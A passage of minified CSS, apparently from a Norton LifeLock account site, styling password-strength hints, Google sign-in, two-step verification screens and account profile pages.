0 0}.embedded .norton-lifelock #tab-content .password-tip-Style{font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;font-size:12px;width:100%}.embedded .norton-lifelock #tab-content .pwstrength-style-tooshort{color:#8c8c8c;font-weight:bold;font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif}.embedded .norton-lifelock #tab-content .pwstrength-style-weak{color:#bc0000;font-weight:bold;font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif}.embedded .norton-lifelock #tab-content .pwstrength-style-fair{color:#e67300;font-weight:bold}.embedded .norton-lifelock #tab-content .pwstrength-style-strong{color:#1c851d;font-weight:bold}.embedded .norton-lifelock #tab-content #passwordTooltipBody{margin-bottom:10px}.embedded .norton-lifelock #tab-content #password-validation-params{border-bottom:1px solid #a0a0a0;padding-bottom:15px}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}html.web #g-signin{background-color:#4285f4;width:180px;height:32px;cursor:pointer;margin:auto;padding:1px;box-shadow:0 2px 4px 0 rgba(0,0,0,0.25);border-radius:2px}html.web #g-signin:hover{box-shadow:0 0 3px 3px rgba(66,133,244,0.3)}html.web #g-signin #g-logo{background:url(../images/google/btn_google_light_normal.html) no-repeat center center;width:30px;height:30px;display:inline-block;margin-left:-3.75%;position:absolute;border-radius:2px}html.web #g-signin #g-text{font-family:"Roboto-Medium",arial,sans-serif;color:#fff;font-size:14px;margin-left:30px;line-height:32px}html.web.rtl #g-signin #g-logo{margin-right:-3.75%;margin-left:auto}html.web.rtl #g-signin #g-text{margin-right:30px;margin-left:auto}@media (max-width:480px){html.web h1{font-size:24px}}@media (max-width:480px){html.web h2{font-size:18px}}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}@media (max-width:480px){html.web h5{font-size:16px}}@media (max-width:480px){html.web body,html.web p{font-size:15px}}@media (max-width:480px){html.web .lead{font-size:16px}}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}@media (max-width:480px){html.web .tfa-link{text-align:left}}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}html.web .two-step-verification a{color:#007eb5}html.web .two-step-verification h3{font-size:22px}@media (max-width:480px){html.web .two-step-verification h3{font-size:20px}}html.web .two-step-verification hr{margin-bottom:15px;margin-top:15px;height:1px;background-color:#d8d8d8}html.web .two-step-verification #expMessage{margin-bottom:10px}html.web .two-step-verification #manualEntryBodyCollapse{min-height:350px}@media (max-width:480px){html.web .two-step-verification #manualEntryBodyCollapse{min-height:unset}}html.web .two-step-verification #panel-column .panel-heading,html.web .two-step-verification #panel-column .panel-body{padding-left:50px;padding-right:50px}@media (max-width:480px){html.web .two-step-verification #panel-column .panel-heading,html.web .two-step-verification #panel-column .panel-body{padding-left:20px;padding-right:20px}}html.web .two-step-verification .form-group{margin-bottom:0}@media (max-width:480px){html.web .two-step-verification .form-group{margin-bottom:9px}}html.web .two-step-verification .form-group.text-input{background-color:transparent}html.web .two-step-verification .form-group.text-input input:not(.btn):not([type="checkbox"]):not([type="radio"]),html.web .two-step-verification .form-group.text-input input:not(.btn):not([type="checkbox"]):not([type="radio"])::placeholder,html.web .two-step-verification .form-group.text-input input:not(.btn):not([type="checkbox"]):not([type="radio"]):active,html.web .two-step-verification .form-group.text-input input:not(.btn):not([type="checkbox"]):not([type="radio"]):focus,html.web .two-step-verification .form-group.text-input input:not(.btn):not([type="checkbox"]):not([type="radio"]):hover{background-color:transparent;color:#333}html.web .two-step-verification .form-group.text-input.error input:not(.btn):not([type="checkbox"]):not([type="radio"]){background-color:transparent;border-color:#bd071d;color:#bd071d}html.web .two-step-verification .form-group.text-input .help-block{text-align:center}html.web .two-step-verification #uglipop_content_fixed{top:40%}@media (max-width:768px){html.web .two-step-verification #uglipop_content_fixed{top:10%}}html.web .two-step-verification #uglipop_content_fixed #confirmDialogTitle{color:#333;font-family:"SourceSansPro","Segoe UI",Lucida,Arial,sans-serif;font-size:22px;font-weight:400;padding:0}html.web .two-step-verification #uglipop_content_fixed #confirmDialogMessage{color:#4a4a4a;font-family:"Segoe UI",Lucida,Arial,sans-serif;font-size:16px;font-weight:400;margin-left:0;margin-right:0}html.web .two-step-verification #uglipop_content_fixed .confirmDialogSpacing{padding-left:80px;padding-right:80px}@media (max-width:768px){html.web .two-step-verification #uglipop_content_fixed .confirmDialogSpacing{padding-left:20px;padding-right:20px}}html.web .two-step-verification #uglipop_content_fixed .confirm-modal-footer .actions{padding-left:0;padding-right:0}html.web .two-step-verification #uglipop_content_fixed .confirm-modal-footer .actions .controls{margin:15px -10px 40px;padding-left:0;padding-right:0;width:calc(100% + 20px)}html.web .two-step-verification #uglipop_content_fixed .confirm-modal-footer .actions .controls.cancelButton{display:flex;flex-direction:row-reverse}html.web .two-step-verification #uglipop_content_fixed .confirm-modal-footer .actions .controls.cancelButton>.btn{flex-grow:1;margin:0 10px}html.web .two-step-verification.two-step-verification-voice #panel-column .panel-heading,html.web .two-step-verification.two-step-verification-voice #panel-column .panel-body{margin-top:75px}html.web .two-step-verification .trust-device-check,html.web .account-profile .trust-device-check{background-color:#e7ebf0;margin:auto 0;padding:24px}@media (max-width:480px){html.web .two-step-verification .trust-device-check,html.web .account-profile .trust-device-check{margin:auto -20px}}html.web .two-step-verification .trust-device-check .checkbox-input,html.web .account-profile .trust-device-check .checkbox-input{opacity:0;position:absolute}html.web .two-step-verification .trust-device-check .checkbox-input+.checkbox-title,html.web .account-profile .trust-device-check .checkbox-input+.checkbox-title{background:url('../images/checkbox-off-icon.html') no-repeat left 2px;height:26px}html.web .two-step-verification .trust-device-check .checkbox-input:checked+.checkbox-title,html.web .account-profile .trust-device-check .checkbox-input:checked+.checkbox-title{background:url('../images/checkbox-on-icon.html') no-repeat left 2px;height:26px}html.web .two-step-verification .trust-device-check .checkbox-title,html.web .account-profile .trust-device-check .checkbox-title{color:#4a4a4a;font-size:14px;font-weight:600;padding-left:26px}html.web .two-step-verification .trust-device-check .checkbox-desc,html.web .account-profile .trust-device-check .checkbox-desc{color:#757575;font-size:13px;font-weight:400;padding-left:26px}html.web .two-step-verification .trust-device-check .checkbox-title.style-desc,html.web .account-profile .trust-device-check .checkbox-title.style-desc{color:#757575;font-size:13px;font-weight:600}html.rtl.web .two-step-verification .trust-device-check .checkbox-input+.checkbox-title{background-position-x:right}html.rtl.web .two-step-verification .trust-device-check .checkbox-title,html.rtl.web .two-step-verification .trust-device-check .checkbox-desc{padding-right:26px;padding-left:initial}html.web .two-step-verification #panel-column .dropdown-toggle #methodSelectDiv,html.web .two-step-verification #panel-column .dropdown-menu.methodSelect,html.web .two-step-verification #panel-column .dropdown-menu.methodSelect>li{background:#fff;color:#4a4a4a;font-family:"Segoe UI",Lucida,Arial,sans-serif;font-size:13px;text-align:left}html.web .two-step-verification #panel-column .dropdown-toggle #methodSelectDiv{border:2px solid #007eb5;border-width:0 0 2px;height:40px;min-height:40px;padding:0 10px}html.web .two-step-verification #panel-column .dropdown-menu.methodSelect{border:0;overflow-y:auto}html.web .two-step-verification #panel-column .dropdown-menu.methodSelect>li{border:0;padding:calc(10px) 10px;white-space:normal}html.web .two-step-verification #panel-column .dropdown-menu.methodSelect>li:hover,html.web .two-step-verification #panel-column .dropdown-menu.methodSelect>li:focus,html.web .two-step-verification #panel-column .dropdown-menu.methodSelect>li:active{background:#e7ebf0}html.web.rtl .two-step-verification #panel-column .dropdown-toggle #methodSelectDiv,html.web.rtl .two-step-verification #panel-column .dropdown-menu.methodSelect,html.web.rtl .two-step-verification #panel-column .dropdown-menu.methodSelect>li{background:#fff;color:#4a4a4a;font-family:"Segoe UI",Lucida,Arial,sans-serif;font-size:13px;text-align:right}html.web .two-step-verification .actions{padding-left:0;padding-right:0}@media (max-width:480px){html.web .two-step-verification .actions{padding-left:10px;padding-right:10px}}html.web .two-step-verification .options{margin-top:unset}@media (max-width:480px){html.web .two-step-verification .options{margin-top:30px}}html.web .two-step-verification .controls{float:right;padding-left:26px}@media (max-width:480px){html.web .two-step-verification .controls{padding:0 12px}}@media (max-width:480px){html.web .two-step-verification .full-width-in-mobile{width:100%}}html.web .two-step-verification #cancel-btn-link{float:right;padding-top:12px;height:40px}@media (max-width:480px){html.web .two-step-verification #cancel-btn-link{padding-left:17px;padding-right:17px;padding-top:4px}}html.web .two-step-verification #back-btn-link,html.web .two-step-verification #turn-off-2fa{float:left;padding-top:12px;margin-left:0;margin-right:0;height:40px}@media (max-width:480px){html.web .two-step-verification #back-btn-link,html.web .two-step-verification #turn-off-2fa{padding-right:17px;padding-left:17px;padding-top:0}}html.rtl.web .two-step-verification .controls{float:left;padding-right:26px;padding-left:unset}html.rtl.web .two-step-verification #cancel-btn-link{float:left}html.rtl.web .two-step-verification #back-btn-link,html.rtl.web .two-step-verification #turn-off-2fa{float:right}html.web .two-step-verification .panel-info{background:#e7ebf0;font-size:16px;border-radius:4px;padding:14px 0;color:#333;font-weight:700}html.web .two-step-verification .panel-info+#add-secondary-method{margin-top:0}html.web .two-step-verification .cbRadioOriginal{opacity:0;position:absolute}html.web .two-step-verification .cbRadioOriginal:checked+div label{background:url('../images/checkbox-on-icon.html') no-repeat left center;height:100%}html.web .two-step-verification .cbRadioOriginal+div{min-height:60px}html.web .two-step-verification .cbRadioOriginal+div label{background:url('../images/checkbox-off-icon.html') no-repeat left center;height:100%}html.web .two-step-verification .cbRadioOriginal+div label h5{display:inline-block;font-size:17px;color:#4a4a4a}html.web .two-step-verification .cbRadioOriginal+div label p{font-size:14px;color:#757575}html.web .two-step-verification .cbRadioOriginal+div label span{font-size:12px;color:#757575;font-weight:400;font-family:"Segoe UI",Lucida,Arial,sans-serif;background:#e7ebf0;padding:0 8px}html.web .two-step-verification .cbRadioOriginal+div label h5,html.web .two-step-verification .cbRadioOriginal+div label p{line-height:20px;padding-left:34px}@media (max-width:768px){html.web .two-step-verification .cbRadioOriginal+div label h5,html.web .two-step-verification .cbRadioOriginal+div label p{padding-left:10px}}html.web .two-step-verification .cbRadioOriginal:disabled+div label{background:url('../images/checkbox-off-icon.html') no-repeat left 0;height:26px;opacity:.5;margin-bottom:0}html.web .two-step-verification .cbRadioOriginal:disabled+div label h5{display:inline-block;font-size:17px;color:#585858}html.web .two-step-verification .cbRadioOriginal:disabled+div label p{font-size:14px;color:#585858}html.web .two-step-verification .cbRadioOriginal:disabled+div label span{font-size:14px;color:#585858;font-weight:400;font-family:"Segoe UI",Lucida,Arial,sans-serif}html.web .two-step-verification .cbRadioOriginal:disabled+div label h5,html.web .two-step-verification .cbRadioOriginal:disabled+div label p{line-height:20px;padding-left:34px}html.web .two-step-verification #provCredLandingForm{margin-top:25px}html.web .two-step-verification .tfa-Thumbnail{width:50px;margin-left:50px;float:left;transform:translateY(20%)}html.web .two-step-verification .tfa-Thumbnail+div{margin-left:calc(100px)}@media (max-width:768px){html.web .two-step-verification .tfa-Thumbnail+div{margin-left:calc(80px)}}@media (max-width:768px){html.web .two-step-verification .tfa-Thumbnail{margin-left:30px}}html.web .two-step-verification #tfa-app-image{background:url("../images/2sv/app.html") no-repeat;height:65px}html.web .two-step-verification #tfa-fido-image{background:url("../images/2sv/usb.html") no-repeat;height:20px;margin-top:10px}@media (max-width:480px){html.web .two-step-verification #tfa-fido-image{margin-top:20px}}html.web .two-step-verification #tfa-sms-image{background:url("../images/2sv/sms.html") no-repeat;height:60px}html.web .two-step-verification #learnMoreDiv{margin-left:calc(135px)}@media (max-width:768px){html.web .two-step-verification #learnMoreDiv{margin-left:calc(90px)}}html.web .two-step-verification #learnMoreDiv a{margin-bottom:0;text-align:left}html.web .two-step-verification #learnMoreDiv #learnMore:after{content:'\0025be'}html.web .two-step-verification #learnMoreDiv #learnMore.down:after{content:'\0025b4'}html.web .two-step-verification #learnMoreDiv #learnMoreDesc{background-color:#e7ebf0;padding:10px 19px;display:none}html.web .two-step-verification #learnMoreDiv #learnMoreDesc p{font-size:13px;line-height:20px;color:#757575}html.rtl.web .two-step-verification .cbRadioOriginal+div label{background-position-x:right}html.rtl.web .two-step-verification .cbRadioOriginal+div label h5,html.rtl.web .two-step-verification .cbRadioOriginal+div label p{padding-right:34px;padding-left:initial}@media (max-width:768px){html.rtl.web .two-step-verification .cbRadioOriginal+div label h5,html.rtl.web .two-step-verification .cbRadioOriginal+div label p{padding-left:0;padding-right:10px}}html.rtl.web .two-step-verification .tfa-Thumbnail{margin-right:50px;margin-left:0;float:right}@media (max-width:768px){html.rtl.web .two-step-verification .tfa-Thumbnail{margin-right:30px;margin-left:0}}html.rtl.web .two-step-verification .tfa-Thumbnail+div{margin-right:calc(100px);margin-left:0}@media (max-width:768px){html.rtl.web .two-step-verification .tfa-Thumbnail+div{margin-right:calc(80px);margin-left:0}}html.rtl.web .two-step-verification #learnMoreDiv{margin-right:calc(135px);margin-left:0}@media (max-width:768px){html.rtl.web .two-step-verification #learnMoreDiv{margin-right:calc(90px);margin-left:0}}html.rtl.web .two-step-verification #learnMoreDiv a{text-align:right}html.rtl.web .two-step-verification #learnMoreDiv #learnMoreDesc{padding:10px 0 10px 49px}html.rtl.web .two-step-verification #learnMoreDiv #learnMoreDesc p{padding-right:34px}html.web .account-profile .cbRadioOriginal{opacity:0;position:absolute}html.web .account-profile .cbRadioOriginal:checked+div label{background:url('../images/checkbox-on-icon.html') no-repeat left 1px;height:26px}html.web .account-profile .cbRadioOriginal+div label{background:url('../images/checkbox-off-icon.html') no-repeat left 1px;height:26px}html.web .account-profile .cbRadioOriginal:disabled+div label{background:url('../images/checkbox-off-icon.html') no-repeat left 0;height:26px;opacity:.5;margin-bottom:0}html.web .account-profile .cbLabel{display:inline-block}html.web .account-profile .cbLabel .subtitles{padding-left:23px}html.web .two-step-verification .height-gap-title{height:25px}html.web .two-step-verification .device-name-label,html.web .two-step-verification .device-name-value{color:#333;text-align:center}html.web .two-step-verification .device-name-label{font-size:12px}html.web .two-step-verification .device-name-value{font-size:16px;font-weight:700}html.web .two-step-verification .expirationMessage{font-size:14px;text-align:right;color:#4a4a4a}@media (max-width:480px){html.web .two-step-verification .expirationMessage{text-align:center;margin-top:46px}}html.web .two-step-verification .display-qr-code{width:150px;height:150px;margin:auto}@media (max-width:480px){html.web .two-step-verification .display-qr-code{display:none}}@media (max-width:480px){html.web .two-step-verification .display-qr-code.hide-soft-otp{display:none}}html.web .two-step-verification #qrText{font-size:12px;text-align:center;color:#4a4a4a;margin-bottom:20px}@media (max-width:480px){html.web .two-step-verification #qrText{font-size:16px;font-weight:700;margin-bottom:15px}}html.web .two-step-verification #qrText.qr-text-manual{font-size:16px;font-weight:700;margin-bottom:15px}html.web .two-step-verification #qrSecretKey,html.web .two-step-verification #qrTextHeader,html.web .two-step-verification #qrSecretKeyHeader{text-align:center}html.web .two-step-verification #qrTextHeader,html.web .two-step-verification #qrSecretKeyHeader{font-size:12px}html.web .two-step-verification #qrSecretKey{font-size:16px;font-weight:700;margin-bottom:15px}html.web .two-step-verification .hide-soft-otp{display:none}@media (max-width:480px){html.web .two-step-verification .hide-soft-otp{display:block}}@media (max-width:480px){html.web .two-step-verification #qrCodeManual{background-color:#e7ebf0;margin:16px -20px 31px;padding:23px 20px 17px}}html.web .two-step-verification .qr-code-manual-desktop{background-color:#e7ebf0;margin:16px -20px 31px;padding:23px 0 17px}@media (max-width:480px){html.web .two-step-verification #qrStepTwo{margin-bottom:12px}}@media (max-width:480px){html.web .two-step-verification #qrCodeStepOneMobile{display:block}}@media (max-width:480px){html.web .two-step-verification #qrCodeStepOneDesktop{display:none}}html.web .two-step-verification #manual-soft-otp-link,html.web .two-step-verification #qr-soft-otp-link{color:#007eb5;cursor:pointer;text-align:center}@media (max-width:480px){html.web .two-step-verification #manual-soft-otp-link,html.web .two-step-verification #qr-soft-otp-link{display:none}}html.rtl.web .two-step-verification .expirationMessage{text-align:left}html.web .two-step-verification .phoneTag{background-color:transparent}html.web .two-step-verification .dropdown-toggle{border:none;border-bottom:solid #a0a0a0 2px;background:none}html.web .two-step-verification #mobilePhoneNumber{color:#4a4a4a;border-bottom:solid #a0a0a0 2px;margin-left:10px;font-size:18px;width:100%;text-align:left;padding-left:12px}html.web .two-step-verification #mobilePhoneNumber::placeholder{font-size:14px}html.web .two-step-verification #sendToSMS,html.web .two-step-verification #sendToVoice{display:inline-block;margin-top:10px}html.web .two-step-verification #resendOTP{display:block;margin-top:20px}html.web.rtl .two-step-verification #mobilePhoneNumber{text-align:right}html.web .two-step-verification .form-group input:not(.btn):not([type='checkbox']):not([type='radio']){direction:ltr;width:340px;font-size:42px;line-height:42px;box-shadow:none;border:none;border-bottom:2px solid #757575;margin:auto;letter-spacing:0;text-align:center}html.web .two-step-verification .form-group input:not(.btn):not([type='checkbox']):not([type='radio'])::placeholder{color:#a3a0a0;font-size:20px}html.web .two-step-verification .form-group input:not(.btn):not([type='checkbox']):not([type='radio']):focus{border-color:blue}@media (max-width:480px){html.web .two-step-verification .form-group input:not(.btn):not([type='checkbox']):not([type='radio']){width:320px}}html.web .two-step-verification .form-group.otp-input input:not(.btn):not([type='checkbox']):not([type='radio']){direction:ltr;width:340px;font-size:42px;line-height:42px;box-shadow:none;border:none;border-bottom:2px solid #757575;margin:auto;letter-spacing:18px;text-align:center}html.web .two-step-verification .form-group.otp-input input:not(.btn):not([type='checkbox']):not([type='radio'])::placeholder{color:#a3a0a0;font-size:42px}html.web .two-step-verification .form-group.otp-input input:not(.btn):not([type='checkbox']):not([type='radio']):focus{border-color:blue}@media (max-width:480px){html.web .two-step-verification .form-group.otp-input input:not(.btn):not([type='checkbox']):not([type='radio']){width:320px}}html.web .two-step-verification .important-update-alert{background:url('../images/alert-icon-triangle-orange.html') no-repeat;background-position:left center;color:#4a4a4a;padding:15px 0 15px 40px;font-size:16px;font-weight:600;text-align:left}@media (max-width:480px){html.web .two-step-verification .important-update-alert{text-align:center;background-position:center top;padding:40px 20px 15px}}html.web .two-step-verification .important-update-instruction{font-size:16px;font-weight:400}html.web .two-step-verification .important-update-mid-section{padding-left:40px;padding-right:0}@media (max-width:480px){html.web .two-step-verification .important-update-mid-section{padding-left:0}}html.web .two-step-verification .important-update-mid-section+.important-update-instruction{padding:0 40px}@media (max-width:480px){html.web .two-step-verification .important-update-mid-section+.important-update-instruction{padding:0}}html.web .two-step-verification .obsolete-device-list{max-height:100px;overflow-y:auto}html.web .two-step-verification .obsolete-device-list div{color:#757575;font-size:14px}html.web .two-step-verification .obsolete-device-list div strong{font-weight:400}html.web .two-step-verification .trust-device-check.important-update-checkbox{padding-top:15px;padding-bottom:5px}html.web .two-step-verification .trust-device-check.important-update-checkbox>div{padding:5px 15px}html.web .two-step-verification .trust-device-check.important-update-checkbox>div .checkbox-desc{display:block;padding:0}html.web .two-step-verification .trust-device-check.important-update-checkbox .normal-checkbox-input{vertical-align:top}html.web .two-step-verification .trust-device-check.important-update-checkbox .normal-checkbox-desc{padding-left:10px;width:90%}html.rtl.web .two-step-verification .important-update-alert{background-position:right center;padding:15px 40px 15px 0;text-align:right}@media (max-width:480px){html.rtl.web .two-step-verification .important-update-alert{text-align:center;background-position:center top;padding:40px 20px 15px}}html.rtl.web .two-step-verification .important-update-mid-section{padding-left:0;padding-right:40px}@media (max-width:480px){html.rtl.web .two-step-verification .important-update-mid-section{padding-right:0}}html.web .two-step-verification .trust-device-check.important-update-no-selection{padding:10px 15px 5px}@media (max-width:480px){html.web .two-step-verification .trust-device-check.important-update-no-selection{padding:10px 0 5px}}@media (max-width:480px){html.web .two-step-verification .trust-device-check.important-update-no-selection .checkbox-title,html.web .two-step-verification .trust-device-check.important-update-no-selection .checkbox-desc{padding-left:20px;padding-right:20px}}html.web .two-step-verification .trust-device-check.important-update-no-selection>div{padding:5px 0}html.web .two-step-verification .trust-device-check.important-update-no-selection>div .checkbox-desc{display:block;padding:0}html.web .tfa-data{font-size:14px;color:#333;padding:0;display:block}html.web .tfa-method{font-size:12px;color:#4a4a4a;display:block;clear:both}html.web #tfa-devices{margin-top:35px}html.web .tfa-date{font-size:12px;color:#808080;display:block}@media (max-width:992px){html.web .tfa-date{display:block;clear:left;margin:0}}@media (max-width:768px){html.web .tfa-links{margin:0;padding:0}}html.web .tfa-info-block{margin-top:10px;margin-bottom:10px}html.web #device-update-warning{color:#757575;margin-top:10px;text-align:center}@media (max-width:480px){html.web #device-update-warning{text-align:left}}html.web #tfaCompletionForm h5{margin-bottom:10px}@media (max-width:480px){html.rtl.web #device-update-warning{text-align:right}}html.rtl.web .tfa-method{float:right}html.rtl.web .tfa-date{clear:both}html.web .two-step-verification #add-link{display:inline-block;padding:0 60px;margin-top:10px}@media (max-width:480px){html.web .two-step-verification #add-link{padding:0 40px;text-align:left}}@media (max-width:480px){html.rtl.web .two-step-verification #add-link{text-align:right}}html.web h1{font-size:36px;font-weight:normal}@media (max-width:480px){html.web h1{font-size:24px}}html.web h2{font-size:30px;font-weight:normal}@media (max-width:480px){html.web h2{font-size:18px}}html.web h3{font-size:24px;font-weight:normal;line-height:24px}@media (max-width:480px){html.web h3{font-size:18px;line-height:19px}}html.web h4{font-size:24px}@media (max-width:480px){html.web h4{font-size:18px;font-weight:normal}}html.web h5{font-size:18px;font-weight:bold}@media (max-width:480px){html.web h5{font-size:16px}}html.web body,html.web p{font-size:16px;line-height:19px}@media (max-width:480px){html.web body,html.web p{font-size:15px}}html.web .subtitles{font-size:14px;font-weight:bold}html.web .lead{font-size:18px}@media (max-width:480px){html.web .lead{font-size:16px}}html.web .secondary-text,html.web .subtitle{font-size:14px}html.web p.smallest-text{font-size:12px}html.web p.smallest-text-2{font-size:12px;color:#808080}html.web label .smallest-text{font-size:12px}html.web .wrap-text{word-wrap:break-word}html.web .popover-content{font-size:12px}html.web body.theme_default #default-theme h1,html.web body.theme_beachhead #default-theme h1{font-size:48px;font-weight:300;color:#808080;margin-top:25px}html.web body.theme_default #default-theme .lead,html.web body.theme_beachhead #default-theme .lead{font-size:21px;font-weight:200;line-height:1.4em}html.web body.theme_default.login p.smallest-text,html.web body.theme_beachhead.login p.smallest-text,html.web body.theme_default.Account-Rename p.smallest-text,html.web body.theme_beachhead.Account-Rename p.smallest-text{font-size:14px}html.web body.theme_default.login p.privacy-text,html.web body.theme_beachhead.login p.privacy-text,html.web body.theme_default.Account-Rename p.privacy-text,html.web body.theme_beachhead.Account-Rename p.privacy-text,html.web body.theme_default.login p.privacy-text a,html.web body.theme_beachhead.login p.privacy-text a,html.web body.theme_default.Account-Rename p.privacy-text a,html.web body.theme_beachhead.Account-Rename p.privacy-text a{font-size:10px}html.web body.theme_beachhead .wizardHeader #headerContent{color:#474747}html.web h1{font-family:"SourceSansPro","SF Text","Helvetica Neue","Segoe UI","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif}html.web h2,html.web h3{font-family:"SourceSansPro","SF Text","Helvetica Neue","Segoe UI","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;color:#333}html.web h4{font-family:"SourceSansPro","SF Text","Helvetica Neue","Segoe UI","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif}html.web h5{font-family:"SourceSansPro","SF Text","Helvetica Neue","Segoe UI","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;color:#333}html.web h1{color:#8e908f}html.web h4{color:#808080;font-weight:light}html.web body,html.web p,html.web .lead,html.web .secondary-text,html.web .subtitle{font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;font-weight:normal;color:#333}html.web .error .help-block label{font-family:"Segoe UI","SF Text","Helvetica Neue",sans-serif;color:#bd071d;font-size:12px;font-weight:600}html.web input:not(.btn),html.web select,html.web label,html.web .placeholder{font-family:"Segoe UI","SF Text","Helvetica Neue","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;font-weight:normal;font-size:16px;color:#585858}html.web input:not(.btn)::-moz-placeholder,html.web select::-moz-placeholder,html.web label::-moz-placeholder,html.web .placeholder::-moz-placeholder{color:#a0a0a0;opacity:1}html.web input:not(.btn):-ms-input-placeholder,html.web select:-ms-input-placeholder,html.web label:-ms-input-placeholder,html.web .placeholder:-ms-input-placeholder,html.web input:not(.btn)::-webkit-input-placeholder,html.web select::-webkit-input-placeholder,html.web label::-webkit-input-placeholder,html.web .placeholder::-webkit-input-placeholder{color:#a0a0a0}html.web .large{letter-spacing:.1em;font-family:"SourceSansPro","Segoe UI Light","SF Text Light","Helvetica Neue Light",sans-serif}html.web .large input:not(.btn):placeholder-shown{font-size:18px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:18px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:18px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:18px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:18px}@media (max-width:480px){html.web .large input:not(.btn):placeholder-shown{font-size:16px}html.web .large ::-webkit-input-placeholder{
    /*! chrome/safari */
    font-size:16px}html.web .large ::-moz-placeholder{
    /*! firefox */
    font-size:16px}html.web .large input:not(.btn):-ms-input-placeholder{
    /*! ie */
    font-size:16px}html.web .large input:-moz-placeholder{
    /*! firefox */
    font-size:16px}}html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-size:48px;color:#585858}@media (max-width:480px){html.web .large .dropdown-toggle,html.web .large input:not(.btn),html.web .large select{font-family:"SourceSansPro","Segoe UI","SF Text","Helvetica Neue",sans-serif;font-size:24px}}html.web .large.error .help-block label{font-size:12px}@media (max-width:480px){html.web .large.error .help-block label{font-size:13px}}html.web .jumbotron.bg_branded_style.bg_font{font-family:"SourceSansPro","SF Text","Helvetica Neue","Segoe UI","Lucida Grande","Lucida Sans",Lucida,Arial,sans-serif;font-size:32px;font-weight:lighter;padding-top:37px}@media (max-width:480px){html.web .panel-heading h3{font-size:20px;padding-top:20px}}@media (max-width:480px){html.web .panel-heading #back-btn-link+h3{padding-top:0}}html.web .wizardHeader #headerContent{font-family:SourceSansPro;font-size:28px;color:#fff;text-align:center}@media (max-width:768px){html.web .wizardHeader #headerContent{font-size:20px;line-height:20px}}html.web .tfa-link{text-align:center}@media (max-width:480px){html.web .tfa-link{text-align:left}}html.web .tfa-desc{font-size:16px;color:#4a4a4a;line-height:20px;margin:20px 0}@media (max-width:480px){html.web .tfa-desc{font-size:14px}}@media (max-width:480px){html.web #smsAuthForm .col-md-6{display:inline-flex}html.web #smsAuthForm h5{margin-bottom:12px;font-size:15px;min-width:130px}html.web #smsAuthForm h5+p{margin-left:8px}}html.web .linkToRootAccount #header{font-weight:300;font-size:27px}html.web .linkToRootAccount #header.email-otp{margin:20px 0}@media (max-width:480px){html.web .linkToRootAccount #header.email-otp{margin-left:-25px}}@media (max-width:480px){html.web .linkToRootAccount #header{margin:0 -20px}}html.web .linkToRootAccount .height-gap-title{height:20px}html.web .linkToRootAccount #second-header{margin-bottom:15px;font-weight:600;color:#4a4a4a}html.web .linkToRootAccount .btn{font-size:14px;font-weight:600;min-width:180px}html.web .linkToRootAccount .desc{margin-bottom:24px}html.web .linkToRootAccount .email-otp.btn{width:initial}html.web .linkToRootAccount 